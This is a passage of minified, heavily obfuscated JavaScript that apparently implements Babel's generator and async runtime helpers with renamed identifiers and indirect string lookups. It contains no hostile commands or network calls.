N8T()[LZT(g3)],v9('',[][[]]))?N8T()[LZT(Fw)](P3,E3):N8T()[LZT(cp)](XF,h9)]=SrY,pqT[k8T()[NfT(sN)].apply(null,[YE,PU,HA,UV])]=dgY;;){var CTY=pqT[N8T()[LZT(q1)].call(null,b1,f3)];if(CTY){var hrY=cgY(CTY,pqT);if(hrY){if(FbT(hrY,AMT))continue;var kgY;return gd.pop(),kgY=hrY,kgY;}}if(FbT(FbT(typeof N8T()[LZT(WB)],v9('',[][[]]))?N8T()[LZT(Fw)](Fp,gU):N8T()[LZT(gM)].call(null,r6,Tp),pqT[N8T()[LZT(cp)].call(null,XF,h9)]))pqT[k8T()[NfT(Wd)](dl,FR,DG,GB)]=pqT[I0T()[LhT(q1)](x5,PU,Y1,b1)]=pqT[k8T()[NfT(sN)].apply(null,[YE,PU,HA,lH])];else if(FbT(F0T()[GQT(bF)].apply(null,[zB,kn,k6,FK,PV,Tv(Tv({}))]),pqT[N8T()[LZT(cp)].apply(null,[XF,h9])])){if(FbT(DSY,vAT))throw DSY=BPT,pqT[k8T()[NfT(sN)](YE,PU,HA,xA)];pqT[ZU()[XZT(WX)](jq,zj)](pqT[k8T()[NfT(sN)](YE,PU,HA,Z3)]);}else FbT(Rj()[vZT(x5)].call(null,c3,GF),pqT[N8T()[LZT(cp)](XF,h9)])&&pqT[k8T()[NfT(SU)](js,js,HA,rH)](Rj()[vZT(x5)](c3,GF),pqT[k8T()[NfT(sN)](YE,PU,HA,ZX)]);DSY=XXT;var ZqT=DDT(V7,[VhY,rSY,pqT]);if(FbT(IfT()[BTT(bF)](DN,js,XK,nX),ZqT[r7T()[XgT(WM)](zv,WG,PV,Ws)])){if(DSY=pqT[k8T()[NfT(Ek)].apply(null,[dl,zk,rW,hU])]?BPT:NUT,FbT(ZqT[k8T()[NfT(sN)](YE,PU,HA,qV)],AMT))continue;var JSY;return JSY=Fj(xY,[Rj()[vZT(Wd)](UA,vC),ZqT[k8T()[NfT(sN)](YE,PU,HA,nk)],FbT(typeof k8T()[NfT(Ek)],v9(Rj()[vZT(bl)](VW,pB),[][[]]))?k8T()[NfT(FK)](kd,RH,dX,Zp):k8T()[NfT(Ek)].apply(null,[dl,zk,rW,hU]),pqT[k8T()[NfT(Ek)](dl,zk,rW,Q5)]]),gd.pop(),JSY;}FbT(F0T()[GQT(bF)](rH,kn,k6,FK,Tv(Tv([])),bA),ZqT[FbT(typeof r7T()[XgT(xA)],v9([],[][[]]))?r7T()[XgT(FK)](Z3,UV,dl,d5):r7T()[XgT(WM)].call(null,Tv({}),WX,PV,Ws)])&&(DSY=BPT,pqT[N8T()[LZT(cp)](XF,h9)]=F0T()[GQT(bF)].call(null,c3,kn,k6,FK,bF,sA),pqT[FbT(typeof k8T()[NfT(bB)],'undefined')?k8T()[NfT(FK)].call(null,Gd,NG,lG,xA):k8T()[NfT(sN)](YE,PU,HA,Lm)]=ZqT[k8T()[NfT(sN)](YE,PU,HA,CK)]);}gd.pop();};}function cgY(CgY,IqT){gd.push(XR);var MSY=IqT[N8T()[LZT(cp)](XF,ZB)];var pZY=CgY[Rj()[vZT(mn)].call(null,p5,Yj)][MSY];if(FbT(pZY,PAT)){var cQY;return IqT[N8T()[LZT(q1)](b1,TC)]=null,FbT(F0T()[GQT(bF)](zH,rv,k6,FK,qw,bk),MSY)&&CgY[Rj()[vZT(mn)].call(null,p5,Yj)][Rj()[vZT(x5)](c3,FV)]&&(IqT[N8T()[LZT(cp)].apply(null,[XF,ZB])]=Rj()[vZT(x5)](c3,FV),IqT[k8T()[NfT(sN)].apply(null,[YE,PU,EU,TV])]=PAT,cgY(CgY,IqT),FbT(F0T()[GQT(bF)].call(null,Ek,rv,k6,FK,hl,xP),IqT[N8T()[LZT(cp)](XF,ZB)]))||HrT(Rj()[vZT(x5)](c3,FV),MSY)&&(IqT[HrT(typeof N8T()[LZT(dD)],'undefined')?N8T()[LZT(cp)](XF,ZB):N8T()[LZT(Fw)](TA,DV)]=F0T()[GQT(bF)](PK,rv,k6,FK,ZX,Fw),IqT[FbT(typeof k8T()[NfT(nk)],v9(Rj()[vZT(bl)](VW,ZH),[][[]]))?k8T()[NfT(FK)](DX,jW,zB,tq):k8T()[NfT(sN)](YE,PU,EU,bl)]=new (DO[I0T()[LhT(GB)].call(null,Wd,k5,DN,Tv(Tv([])))])(v9(v9(ZU()[XZT(Un)](zB,E3),MSY),ZU()[XZT(xP)].call(null,pC,KC)))),gd.pop(),cQY=AMT,cQY;}var jIT=DDT(V7,[pZY,CgY[Rj()[vZT(mn)](p5,Yj)],IqT[k8T()[NfT(sN)](YE,PU,EU,Lx)]]);if(FbT(F0T()[GQT(bF)].apply(null,[tq,rv,k6,FK,nD,Tv(Tv(hl))]),jIT[r7T()[XgT(WM)](lH,Un,PV,m4)])){var wIT;return IqT[FbT(typeof N8T()[LZT(nk)],'undefined')?N8T()[LZT(Fw)].call(null,sp,Hp):N8T()[LZT(cp)](XF,ZB)]=F0T()[GQT(bF)].apply(null,[sN,rv,k6,FK,Tv([]),WM]),IqT[k8T()[NfT(sN)].apply(null,[YE,PU,EU,sV])]=jIT[FbT(typeof k8T()[NfT(WX)],v9([],[][[]]))?k8T()[NfT(FK)](jA,lA,dX,JA):k8T()[NfT(sN)](YE,PU,EU,Ox)],IqT[N8T()[LZT(q1)].call(null,b1,TC)]=null,gd.pop(),wIT=AMT,wIT;}var OQY=jIT[k8T()[NfT(sN)](YE,PU,EU,ZX)];var YbY;return YbY=OQY?OQY[k8T()[NfT(Ek)](dl,zk,QU,WM)]?(IqT[CgY[HrT(typeof N8T()[LZT(lH)],v9([],[][[]]))?N8T()[LZT(zk)].apply(null,[YW,vm]):N8T()[LZT(Fw)].apply(null,[bq,pF])]]=OQY[Rj()[vZT(Wd)].call(null,UA,f6)],IqT[N8T()[LZT(gM)](r6,NH)]=CgY[FbT(typeof Rj()[vZT(Rm)],v9('',[][[]]))?Rj()[vZT(sN)].call(null,Yd,Sd):Rj()[vZT(sA)](NA,hs)],HrT(Rj()[vZT(x5)](c3,FV),IqT[N8T()[LZT(cp)].call(null,XF,ZB)])&&(IqT[HrT(typeof N8T()[LZT(pk)],v9([],[][[]]))?N8T()[LZT(cp)](XF,ZB):N8T()[LZT(Fw)].call(null,I3,Bq)]=N8T()[LZT(gM)].call(null,r6,NH),IqT[HrT(typeof k8T()[NfT(hl)],v9(Rj()[vZT(bl)].call(null,VW,ZH),[][[]]))?k8T()[NfT(sN)].apply(null,[YE,PU,EU,TV]):k8T()[NfT(FK)].call(null,hx,sG,KX,r6)]=PAT),IqT[N8T()[LZT(q1)](b1,TC)]=null,AMT):OQY:(IqT[FbT(typeof N8T()[LZT(C6)],v9('',[][[]]))?N8T()[LZT(Fw)].apply(null,[Ud,Fn]):N8T()[LZT(cp)](XF,ZB)]=FbT(typeof F0T()[GQT(bA)],'undefined')?F0T()[GQT(js)].call(null,WX,tj,fk,ZM,vx,bB):F0T()[GQT(bF)].call(null,qA,rv,k6,FK,qA,vx),IqT[k8T()[NfT(sN)].apply(null,[YE,PU,EU,QD])]=new (DO[I0T()[LhT(GB)](Wd,HU,DN,q1)])(F0T()[GQT(dD)].apply(null,[c3,jx,hR,mn,PV,Tv({})])),IqT[HrT(typeof N8T()[LZT(WB)],'undefined')?N8T()[LZT(q1)](b1,TC):N8T()[LZT(Fw)](DH,vX)]=null,AMT),gd.pop(),YbY;}qmT[FbT(typeof N8T()[LZT(CK)],v9([],[][[]]))?N8T()[LZT(Fw)](FV,CG):N8T()[LZT(YE)].call(null,CK,Dr)]=IAT;NdT(MAT,N8T()[LZT(dl)].apply(null,[ll,zl]),Fj(xY,[Rj()[vZT(Wd)](UA,IJ),IAT,HrT(typeof ZU()[XZT(bl)],v9([],[][[]]))?ZU()[XZT(qG)].call(null,vM,rE):ZU()[XZT(dD)](zG,Un),Tv(hl)]));NdT(IAT,N8T()[LZT(dl)](ll,zl),Fj(xY,[Rj()[vZT(Wd)].apply(null,[UA,IJ]),qmT,ZU()[XZT(qG)](vM,rE),Tv(hl)]));qmT[JgT()[gcT(Wd)].call(null,lW,js,xA,dD,ZgT,bB)]=lMT(IAT,vvT,Rj()[vZT(q1)].call(null,WB,BJ));XVT[IfT()[BTT(Ek)](XB,WG,nk,NP)]=function(v2T){gd.push(UP);var mTY=hhT(I0T()[LhT(WG)](zv,Yq,R0,qw),typeof v2T)&&v2T[N8T()[LZT(dl)](ll,H5)];var VOY;return VOY=Tv(Tv(mTY))&&(FbT(mTY,qmT)||FbT(Rj()[vZT(q1)](WB,Z5),mTY[JgT()[gcT(Wd)].apply(null,[q1,qG,Yq,dD,KOT,bB])]||mTY[ZU()[XZT(Ek)].apply(null,[T5,IX])])),gd.pop(),VOY;};XVT[Rj()[vZT(zk)](IW,Ml)]=function(V8Y){gd.push(M6);DO[k8T()[NfT(hl)].apply(null,[js,vp,rW,k5])][FbT(typeof I0T()[LhT(Rm)],v9('',[][[]]))?I0T()[LhT(js)](QW,YE,vC,Ox):I0T()[LhT(TV)].call(null,rG,YE,fH,Tv(PK))]?DO[k8T()[NfT(hl)](js,vp,rW,zs)][I0T()[LhT(TV)].apply(null,[rG,YE,fH,bk])](V8Y,IAT):(V8Y[r7T()[XgT(hU)].call(null,sV,K9,mG,KV)]=IAT,lMT(V8Y,vvT,Rj()[vZT(q1)].apply(null,[WB,CO])));V8Y[N8T()[LZT(YE)].call(null,CK,K4)]=DO[FbT(typeof k8T()[NfT(bB)],v9(Rj()[vZT(bl)](VW,md),[][[]]))?k8T()[NfT(FK)].apply(null,[W6,Kn,vd,qV]):k8T()[NfT(hl)](js,vp,rW,Js)][HrT(typeof r7T()[XgT(UN)],v9('',[][[]]))?r7T()[XgT(qG)](Tv(hl),xP,WM,xN):r7T()[XgT(FK)](QD,YE,Wp,gV)](MAT);var jTY;return gd.pop(),jTY=V8Y,jTY;};XVT[HrT(typeof ZU()[XZT(WM)],'undefined')?ZU()[XZT(x5)].apply(null,[Ek,Q1]):ZU()[XZT(dD)](zX,BU)]=function(j1T){return DDT.apply(this,[E,arguments]);};J8Y(DWT[N8T()[LZT(YE)](CK,Dr)]);lMT(DWT[N8T()[LZT(YE)](CK,Dr)],OWT,function(){return DDT.apply(this,[mJ,arguments]);});XVT[k8T()[NfT(bB)](Ek,XA,bs,qV)]=DWT;XVT[N8T()[LZT(Lm)](bA,UD)]=function(RTY,w8Y,bYY,Q8Y,tSY){gd.push(gq);FbT(CNT(hl),tSY)&&(tSY=DO[IfT()[BTT(Wd)](Tk,bl,FR,x6)]);var tTY=new DWT(TPT(RTY,w8Y,bYY,Q8Y),tSY);var JhY;return JhY=XVT[IfT()[BTT(Ek)].call(null,wD,WG,js,NP)](w8Y)?tTY:tTY[N8T()[LZT(gM)].call(null,r6,Td)]()[IfT()[BTT(sN)].call(null,Wk,dl,Lm,VB)](function(f8Y){var lgY;gd.push(J3);return lgY=f8Y[k8T()[NfT(Ek)](dl,zk,Sd,Q5)]?f8Y[FbT(typeof Rj()[vZT(q1)],'undefined')?Rj()[vZT(sN)](bn,gq):Rj()[vZT(Wd)].call(null,UA,VX)]:tTY[N8T()[LZT(gM)].call(null,r6,p3)](),gd.pop(),lgY;}),gd.pop(),JhY;};J8Y(MAT);lMT(MAT,vvT,ZU()[XZT(g3)](lW,W5));lMT(MAT,VVT,function(){return DDT.apply(this,[L7,arguments]);});lMT(MAT,Rj()[vZT(Lm)].apply(null,[UF,QR]),function(){return DDT.apply(this,[c0,arguments]);});XVT[ZU()[XZT(sA)](KA,Fz)]=function(BJT){return DDT.apply(this,[LZ,arguments]);};XVT[N8T()[LZT(PU)](BF,Uq)]=UdT;zxT[HrT(typeof N8T()[LZT(Qd)],v9([],[][[]]))?N8T()[LZT(YE)](CK,Dr):N8T()[LZT(Fw)].call(null,JA,BB)]=Fj(xY,[HrT(typeof N8T()[LZT(g3)],v9('',[][[]]))?N8T()[LZT(dl)].apply(null,[ll,zl]):N8T()[LZT(Fw)](Et,xP),zxT,r7T()[XgT(TV)].apply(null,[vp,XK,pk,mW]),function DTY(wSY){gd.push(cp);if(this[UI()[ZfT(bl)](sA,gM,jk,dl,Id)]=hl,this[N8T()[LZT(gM)](r6,pG)]=hl,this[k8T()[NfT(Wd)](dl,FR,fX,Lm)]=this[I0T()[LhT(q1)](x5,JA,mM,Tv([]))]=PAT,this[k8T()[NfT(Ek)].apply(null,[dl,zk,KB,lW])]=Tv(PK),this[N8T()[LZT(q1)](b1,Rq)]=null,this[N8T()[LZT(cp)](XF,G5)]=N8T()[LZT(gM)](r6,pG),this[k8T()[NfT(sN)](YE,PU,Fk,Lx)]=PAT,this[r7T()[XgT(zk)].call(null,mn,Yq,b1,Pn)][r7T()[XgT(cp)](ZX,Tv(Tv(hl)),PU,cG)](zwT),Tv(wSY))for(var ShY in this)FbT(HrT(typeof Rj()[vZT(Q5)],'undefined')?Rj()[vZT(SU)](tG,p6):Rj()[vZT(sN)](pA,Ml),ShY[Rj()[vZT(bF)](BW,hk)](hl))&&kwT.call(this,ShY)&&Tv(DO[r7T()[XgT(PU)].call(null,T5,gM,hU,RR)](U9T(ShY[Rj()[vZT(TV)](fx,Ak)](PK))))&&(this[ShY]=PAT);gd.pop();},HrT(typeof ZU()[XZT(GB)],'undefined')?ZU()[XZT(cp)](hR,Ot):ZU()[XZT(dD)](Zp,RU),function(){return DDT.apply(this,[rZ,arguments]);},ZU()[XZT(WX)](jq,Yw),function kOY(WTY){gd.push(r6);if(this[k8T()[NfT(Ek)](dl,zk,fk,PV)])throw WTY;var z8Y=this;function WZY(x2T,vrY){gd.push(PX);F7Y[r7T()[XgT(WM)].apply(null,[ZX,Ek,PV,ZG])]=F0T()[GQT(bF)].apply(null,[JA,j6,k6,FK,Id,zv]);F7Y[k8T()[NfT(sN)](YE,PU,jn,FK)]=WTY;z8Y[N8T()[LZT(gM)].call(null,r6,dB)]=x2T;vrY&&(z8Y[N8T()[LZT(cp)](XF,kk)]=N8T()[LZT(gM)](r6,dB),z8Y[FbT(typeof k8T()[NfT(hl)],v9(Rj()[vZT(bl)].apply(null,[VW,rp]),[][[]]))?k8T()[NfT(FK)].apply(null,[mV,Ix,PG,C6]):k8T()[NfT(sN)](YE,PU,jn,GB)]=PAT);var QTY;return gd.pop(),QTY=Tv(Tv(vrY)),QTY;}for(var m2T=vD(this[r7T()[XgT(zk)](dl,QD,b1,nB)][N8T()[LZT(hl)](QD,nV)],PK);g1(m2T,hl);--m2T){var xYY=this[r7T()[XgT(zk)].call(null,q3,Tv([]),b1,nB)][m2T],F7Y=xYY[r7T()[XgT(Lm)](lW,c3,vM,tG)];if(FbT(Rj()[vZT(gM)](YX,VG),xYY[HrT(typeof r7T()[XgT(GV)],'undefined')?r7T()[XgT(q1)](UF,Tv([]),KA,Q3):r7T()[XgT(FK)](PK,zB,jN,lV)])){var JbY;return JbY=WZY(I0T()[LhT(PU)](vp,Lx,j6,dU)),gd.pop(),JbY;}if(xfT(xYY[r7T()[XgT(q1)](q3,UA,KA,Q3)],this[UI()[ZfT(bl)](sA,JA,Wn,dl,UF)])){var SIT=kwT.call(xYY,FbT(typeof I0T()[LhT(p5)],v9([],[][[]]))?I0T()[LhT(js)](nX,bB,Op,UA):I0T()[LhT(zk)].call(null,sR,Tv({}),J3,Tv(PK))),trY=kwT.call(xYY,ZU()[XZT(mn)](ll,D3));if(SIT&&trY){if(TD(this[UI()[ZfT(bl)](sA,WM,Wn,dl,Tv(PK))],xYY[I0T()[LhT(zk)].apply(null,[sR,Tv(hl),J3,zH])])){var KrY;return KrY=WZY(xYY[I0T()[LhT(zk)](sR,Z3,J3,XK)],Tv(hl)),gd.pop(),KrY;}if(TD(this[UI()[ZfT(bl)].call(null,sA,JA,Wn,dl,UN)],xYY[ZU()[XZT(mn)].apply(null,[ll,D3])])){var cSY;return cSY=WZY(xYY[ZU()[XZT(mn)](ll,D3)]),gd.pop(),cSY;}}else if(SIT){if(TD(this[UI()[ZfT(bl)].apply(null,[sA,hU,Wn,dl,Js])],xYY[I0T()[LhT(zk)].apply(null,[sR,Tv(PK),J3,cV])])){var sOY;return sOY=WZY(xYY[I0T()[LhT(zk)].apply(null,[sR,q1,J3,tq])],Tv(MgT[bB])),gd.pop(),sOY;}}else{if(Tv(trY))throw new (DO[UhT()[YOT(Fw)](Gn,Tv(Tv(hl)),sX,bB,Js,FK)])(ZU()[XZT(q1)](rD,SH));if(TD(this[UI()[ZfT(bl)](sA,xP,Wn,dl,GB)],xYY[ZU()[XZT(mn)](ll,D3)])){var BSY;return BSY=WZY(xYY[ZU()[XZT(mn)](ll,D3)]),gd.pop(),BSY;}}}}gd.pop();},k8T()[NfT(SU)](js,js,Pv,nk),function cOY(rhY,DYY){gd.push(SH);for(var krY=vD(this[FbT(typeof r7T()[XgT(sA)],v9([],[][[]]))?r7T()[XgT(FK)](p5,JA,Ts,zn):r7T()[XgT(zk)](Tv([]),vG,b1,JR)][N8T()[LZT(hl)].apply(null,[QD,fg])],PK);g1(krY,hl);--krY){var L7Y=this[r7T()[XgT(zk)].apply(null,[q3,XK,b1,JR])][krY];if(xfT(L7Y[r7T()[XgT(q1)](Tv(PK),zv,KA,El)],this[UI()[ZfT(bl)](sA,r6,Eq,dl,Fw)])&&kwT.call(L7Y,ZU()[XZT(mn)].call(null,ll,Cw))&&TD(this[UI()[ZfT(bl)](sA,UV,Eq,dl,FR)],L7Y[ZU()[XZT(mn)](ll,Cw)])){var kGT=L7Y;break;}}kGT&&(FbT(FbT(typeof r7T()[XgT(Zp)],'undefined')?r7T()[XgT(FK)].apply(null,[sN,Tv(Tv({})),Dp,zG]):r7T()[XgT(lH)](Id,nD,FD,xE),rhY)||FbT(Rj()[vZT(PU)](zB,dw),rhY))&&xfT(kGT[r7T()[XgT(q1)](GV,Rm,KA,El)],DYY)&&xfT(DYY,kGT[ZU()[XZT(mn)].call(null,ll,Cw)])&&(kGT=null);var hbY=kGT?kGT[r7T()[XgT(Lm)].apply(null,[bB,WX,vM,vm])]:{};hbY[HrT(typeof r7T()[XgT(Q5)],'undefined')?r7T()[XgT(WM)](Ek,Tv(Tv([])),PV,ID):r7T()[XgT(FK)].call(null,Tv(Tv([])),js,Ld,Sq)]=rhY;hbY[k8T()[NfT(sN)](YE,PU,D6,XF)]=DYY;var nGT;return nGT=kGT?(this[N8T()[LZT(cp)](XF,hw)]=N8T()[LZT(gM)](r6,bt),this[FbT(typeof N8T()[LZT(lP)],v9('',[][[]]))?N8T()[LZT(Fw)].call(null,YP,pR):N8T()[LZT(gM)](r6,bt)]=kGT[ZU()[XZT(mn)].call(null,ll,Cw)],AMT):this[r7T()[XgT(K9)](Tv(hl),sN,hl,KV)](hbY),gd.pop(),nGT;},r7T()[XgT(K9)](nD,PV,hl,IJ),function WOY(F8Y,cbY){gd.push(lx);if(FbT(HrT(typeof F0T()[GQT(Ek)],v9([],[][[]]))?F0T()[GQT(bF)](mX,Pn,k6,FK,rH,lX):F0T()[GQT(js)](SU,Vd,kq,Wk,JA,zs),F8Y[r7T()[XgT(WM)](cV,GV,PV,GU)]))throw F8Y[k8T()[NfT(sN)].call(null,YE,PU,CB,Z3)];FbT(r7T()[XgT(lH)](T5,YX,FD,EU),F8Y[r7T()[XgT(WM)].call(null,xA,Js,PV,GU)])||FbT(Rj()[vZT(PU)](zB,wv),F8Y[r7T()[XgT(WM)](xP,qG,PV,GU)])?this[N8T()[LZT(gM)](r6,G6)]=F8Y[k8T()[NfT(sN)](YE,PU,CB,GB)]:FbT(Rj()[vZT(x5)](c3,Fp),F8Y[r7T()[XgT(WM)].apply(null,[zs,YE,PV,GU])])?(this[FbT(typeof N8T()[LZT(Q5)],'undefined')?N8T()[LZT(Fw)](tq,sN):N8T()[LZT(hU)](bB,QM)]=this[HrT(typeof k8T()[NfT(BW)],v9(Rj()[vZT(bl)].apply(null,[VW,BX]),[][[]]))?k8T()[NfT(sN)].call(null,YE,PU,CB,bB):k8T()[NfT(FK)].call(null,Bn,mW,Gq,Un)]=F8Y[k8T()[NfT(sN)](YE,PU,CB,Yq)],this[N8T()[LZT(cp)](XF,Jq)]=Rj()[vZT(x5)](c3,Fp),this[HrT(typeof N8T()[LZT(WB)],v9('',[][[]]))?N8T()[LZT(gM)].call(null,r6,G6):N8T()[LZT(Fw)](QW,pq)]=HrT(typeof I0T()[LhT(GV)],'undefined')?I0T()[LhT(PU)].apply(null,[vp,c3,rv,cV]):I0T()[LhT(js)].apply(null,[nv,PU,whT,PU])):FbT(IfT()[BTT(bF)](hW,js,UA,nX),F8Y[r7T()[XgT(WM)](vG,Tv([]),PV,GU)])&&cbY&&(this[N8T()[LZT(gM)].call(null,r6,G6)]=cbY);var FTY;return gd.pop(),FTY=AMT,FTY;},HrT(typeof UhT()[YOT(dD)],v9(HrT(typeof Rj()[vZT(YE)],v9('',[][[]]))?Rj()[vZT(bl)](VW,Ag):Rj()[vZT(sN)].apply(null,[rD,Bw]),[][[]]))?UhT()[YOT(bF)].apply(null,[KW,FR,Q5,QD,mn,js]):UhT()[YOT(wE)](Wx,WG,Mt,UA,WG,cV),function XbY(Z7Y){gd.push(CX);for(var DhY=vD(this[r7T()[XgT(zk)](cp,Tv(PK),b1,R4)][N8T()[LZT(hl)](QD,R1)],PK);g1(DhY,hl);--DhY){var W2T=this[r7T()[XgT(zk)](HU,Tv(Tv(hl)),b1,R4)][DhY];if(FbT(W2T[ZU()[XZT(mn)](ll,D5)],Z7Y)){var fHT;return this[r7T()[XgT(K9)](qw,Tv(Tv(PK)),hl,LD)](W2T[r7T()[XgT(Lm)](Tv([]),C6,vM,nq)],W2T[FbT(typeof I0T()[LhT(HU)],v9('',[][[]]))?I0T()[LhT(js)].call(null,bF,lH,YA,XF):I0T()[LhT(Lm)](Qx,C6,IF,GB)]),zwT(W2T),gd.pop(),fHT=AMT,fHT;}}gd.pop();},r7T()[XgT(tq)](xP,wE,js,ds),function b8Y(kQY){gd.push(lH);for(var VSY=vD(this[r7T()[XgT(zk)].call(null,Tv(Tv({})),C6,b1,zX)][HrT(typeof N8T()[LZT(sX)],v9('',[][[]]))?N8T()[LZT(hl)].call(null,QD,Fn):N8T()[LZT(Fw)].apply(null,[f3,OV])],PK);g1(VSY,hl);--VSY){var OTY=this[r7T()[XgT(zk)](Tv(PK),PV,b1,zX)][VSY];if(FbT(OTY[r7T()[XgT(q1)].call(null,Ek,hl,KA,KU)],kQY)){var gQY=OTY[r7T()[XgT(Lm)](Tv(PK),wA,vM,Fq)];if(FbT(F0T()[GQT(bF)](bl,DW,k6,FK,cp,js),gQY[r7T()[XgT(WM)](qA,qw,PV,k3)])){var BqT=gQY[FbT(typeof k8T()[NfT(GB)],'undefined')?k8T()[NfT(FK)](S4,XM,M9,q3):k8T()[NfT(sN)](YE,PU,zW,UA)];zwT(OTY);}var OhY;return gd.pop(),OhY=BqT,OhY;}}throw new (DO[UhT()[YOT(Fw)](gm,mX,sX,wA,q3,FK)])(ZU()[XZT(zk)](gM,sD));},I0T()[LhT(hU)](WX,WX,Jj,Tv(hl)),function MHT(ZOY,pYY,OOY){gd.push(MP);this[N8T()[LZT(q1)](b1,lk)]=Fj(xY,[Rj()[vZT(mn)].apply(null,[p5,Ns]),UdT(ZOY),N8T()[LZT(zk)].apply(null,[YW,fP]),pYY,Rj()[vZT(sA)].call(null,NA,Sj),OOY]);FbT(N8T()[LZT(gM)].apply(null,[r6,rn]),this[N8T()[LZT(cp)](XF,s3)])&&(this[k8T()[NfT(sN)](YE,PU,DN,lW)]=PAT);var DIT;return gd.pop(),DIT=AMT,DIT;}]);var LSY;return gd.pop(),LSY=XVT,LSY;};var wrY=function(wgY){"@babel/helpers - typeof";gd.push(QU);wrY=hhT(I0T()[LhT(WG)](zv,Un,W4,FK),typeof DO[FbT(typeof ZU()[XZT(zH)],v9('',[][[]]))?ZU()[XZT(dD)].call(null,MC,jG):ZU()[XZT(bF)](zs,NG)])&&hhT(k8T()[NfT(bF)].call(null,js,Rm,Vl,UF),typeof DO[ZU()[XZT(bF)](zs,NG)][Rj()[vZT(mn)].apply(null,[p5,n9])])?function(nNT){return DDT.apply(this,[Hz,arguments]);}:function(tKT){return DDT.apply(this,[lf,arguments]);};var KgY;return gd.pop(),KgY=wrY(wgY),KgY;};var spT=function(){"use strict";var PbY=function(mTT,g8T,ZOT){return C8T.apply(this,[RZ,arguments]);};var GIT=function(VqT,tOY,jYY,q2T){gd.push(lC);var VTY=tOY&&GDT(tOY[N8T()[LZT(YE)].call(null,CK,Ld)],SqT)?tOY:SqT;var FOY=DO[k8T()[NfT(hl)](js,vp,rd,Ek)][r7T()[XgT(qG)].call(null,Un,zv,WM,jj)](VTY[N8T()[LZT(YE)](CK,Ld)]);var d2T=new bSY(q2T||[]);RZY(FOY,ZU()[XZT(WM)].call(null,hM,KH),Fj(xY,[Rj()[vZT(Wd)].apply(null,[UA,CG]),LHT(VqT,jYY,d2T)]));var TIT;return gd.pop(),TIT=FOY,TIT;};var SqT=function(){};var UZY=function(){};var QHT=function(){};var vbY=function(R0Y,VbY){function RbY(gqT,thY,BHT,rrY){var fqT=DRT(kh,[R0Y[gqT],R0Y,thY]);gd.push(Yd);if(HrT(HrT(typeof F0T()[GQT(qG)],v9(HrT(typeof Rj()[vZT(dl)],v9('',[][[]]))?Rj()[vZT(bl)](VW,RF):Rj()[vZT(sN)](sl,VK),[][[]]))?F0T()[GQT(bF)](BW,SX,k6,FK,Z3,xA):F0T()[GQT(js)](c3,kn,dC,B4,vp,YE),fqT[r7T()[XgT(WM)].apply(null,[mn,Tv({}),PV,mW])])){var dQY=fqT[k8T()[NfT(sN)](YE,PU,J6,Lx)],ghY=dQY[FbT(typeof Rj()[vZT(hl)],'undefined')?Rj()[vZT(sN)].call(null,D3,Tk):Rj()[vZT(Wd)].call(null,UA,Nk)];var c2T;return c2T=ghY&&hhT(FbT(typeof Rj()[vZT(Xk)],'undefined')?Rj()[vZT(sN)].call(null,mP,hM):Rj()[vZT(bB)](PK,sE),wrY(ghY))&&SZY.call(ghY,I0T()[LhT(cp)].call(null,QW,mX,qB,g3))?VbY[HrT(typeof Rj()[vZT(dU)],v9('',[][[]]))?Rj()[vZT(g3)](dl,EG):Rj()[vZT(sN)].call(null,XG,VW)](ghY[I0T()[LhT(cp)].call(null,QW,vx,qB,Zp)])[HrT(typeof IfT()[BTT(FK)],v9(Rj()[vZT(bl)].apply(null,[VW,RF]),[][[]]))?IfT()[BTT(sN)](SX,dl,dD,VB):IfT()[BTT(qG)].call(null,Cx,lP,qV,SU)](function(KHT){gd.push(Oq);RbY(FbT(typeof N8T()[LZT(CK)],v9([],[][[]]))?N8T()[LZT(Fw)](KOT,HJ):N8T()[LZT(gM)](r6,K6),KHT,BHT,rrY);gd.pop();},function(brY){gd.push(EcT);RbY(HrT(typeof F0T()[GQT(dl)],v9(Rj()[vZT(bl)](VW,RD),[][[]]))?F0T()[GQT(bF)].call(null,XF,ZTT,k6,FK,bB,wE):F0T()[GQT(js)].apply(null,[Fq,Gp,K6,mU,zs,wA]),brY,BHT,rrY);gd.pop();}):VbY[Rj()[vZT(g3)](dl,EG)](ghY)[IfT()[BTT(sN)](SX,dl,Yq,VB)](function(mOY){gd.push(sD);dQY[Rj()[vZT(Wd)](UA,Mk)]=mOY,BHT(dQY);gd.pop();},function(lYY){var p8Y;gd.push(lN);return p8Y=RbY(FbT(typeof F0T()[GQT(dl)],v9([],[][[]]))?F0T()[GQT(js)](mn,NA,X4,Xq,gM,Tv({})):F0T()[GQT(bF)](zB,Kd,k6,FK,bF,YX),lYY,BHT,rrY),gd.pop(),p8Y;}),gd.pop(),c2T;}rrY(fqT[k8T()[NfT(sN)](YE,PU,J6,vp)]);gd.pop();}gd.push(Cj);var tHT;RZY(this,FbT(typeof ZU()[XZT(bB)],'undefined')?ZU()[XZT(dD)](cx,vm):ZU()[XZT(WM)].call(null,hM,kp),Fj(xY,[Rj()[vZT(Wd)](UA,IE),function khY(zqT,CrY){var FYY=function(){return new VbY(function(hHT,xIT){RbY(zqT,CrY,hHT,xIT);});};var YgY;gd.push(Ts);return YgY=tHT=tHT?tHT[IfT()[BTT(sN)](Up,dl,UV,VB)](FYY,FYY):FYY(),gd.pop(),YgY;}]));gd.pop();};var p2T=function(cI){return C8T.apply(this,[bO,arguments]);};var NgY=function(dQT){return C8T.apply(this,[rS,arguments]);};var bSY=function(EIT){gd.push(Gn);this[r7T()[XgT(zk)](HU,HP,b1,hTT)]=[Fj(xY,[r7T()[XgT(q1)](KA,Ox,KA,XM),Rj()[vZT(gM)].apply(null,[YX,l6])])],EIT[r7T()[XgT(cp)].apply(null,[YX,UV,PU,JK])](p2T,this),this[HrT(typeof r7T()[XgT(K9)],'undefined')?r7T()[XgT(TV)].apply(null,[Tv(PK),qA,pk,Pq]):r7T()[XgT(FK)].apply(null,[g3,sN,Op,kA])](Tv(hl));gd.pop();};var V7Y=function(HTY){gd.push(E9);if(HTY||FbT(Rj()[vZT(bl)](VW,mS),HTY)){var MgY=HTY[OIT];if(MgY){var q7Y;return gd.pop(),q7Y=MgY.call(HTY),q7Y;}if(hhT(I0T()[LhT(WG)](zv,Z3,mE,zs),typeof HTY[N8T()[LZT(gM)].call(null,r6,zU)])){var PHT;return gd.pop(),PHT=HTY,PHT;}if(Tv(DO[r7T()[XgT(PU)](g3,g3,hU,hH)](HTY[N8T()[LZT(hl)](QD,kK)]))){var bZY=jv(hJ[FbT(typeof Rj()[vZT(QD)],'undefined')?Rj()[vZT(sN)](FW,CW):Rj()[vZT(cp)](FK,Kx)]()),MqT=function 